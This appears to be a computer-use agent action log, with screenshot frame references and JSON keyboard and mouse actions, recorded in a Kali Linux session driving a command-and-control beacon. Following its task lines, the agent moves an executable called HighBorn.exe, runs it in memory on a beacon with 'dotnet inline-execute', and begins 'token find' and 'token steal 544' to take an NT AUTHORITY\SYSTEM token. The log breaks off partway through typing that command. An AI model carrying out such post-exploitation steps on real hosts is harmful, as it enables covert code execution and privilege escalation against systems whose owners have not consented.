
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}

{"action": "type", "text": "mv HighBorn.exe ~/Desktop"}

{"action": "key", "text": "Return"}

Task the beacon with dotnet inline-execute /home/kali/Desktop/HighBorn.exe
{"action": "left_click", "coordinate": [702, 154]}

{"action": "mouse_move", "coordinate": [518, 87]}

{"action": "type", "text": "dotnet inline-e"}

{"action": "type", "text": "xecute"}

{"action": "type", "text": "/hom"}

{"action": "type", "text": "e/kali/"}

{"action": "type", "text": "D"}

{"action": "type", "text": "eskt"}

{"action": "type", "text": "op/High"}

{"action": "mouse_move", "coordinate": [524, 93]}

{"action": "mouse_move", "coordinate": [66, 444]}

{"action": "mouse_move", "coordinate": [400, 214]}

{"action": "mouse_move", "coordinate": [533, 89]}

{"action": "mouse_move", "coordinate": [258, 191]}

{"action": "mouse_move", "coordinate": [497, 103]}

On beacon 2e622390, run token find then token steal 544 to take the NT AUTHORITY\SYSTEM token
{"action": "left_click", "coordinate": [38, 94]}

{"action": "mouse_move", "coordinate": [18, 107]}

{"action": "type", "text": "token"}

{"action": "type", "text": "token steal"}
